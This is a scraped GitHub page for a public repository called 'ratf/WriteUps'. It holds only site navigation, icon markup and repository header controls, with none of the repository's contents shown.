<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="66800119" data-scoped-search-url="/ratf/WriteUps/search" data-owner-scoped-search-url="/users/ratf/search" data-unscoped-search-url="/search" data-turbo="false" action="/ratf/WriteUps/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ZlzLk5Vgwlh5dvI1Oy+vknPKVH6eYxfsYePFwiBMZynZnzXjGKV/9GS4ksKKTE7ZzMM0wS+i9r5Ou47jhw0F1g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ratf </span> <span>/</span> WriteUps
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
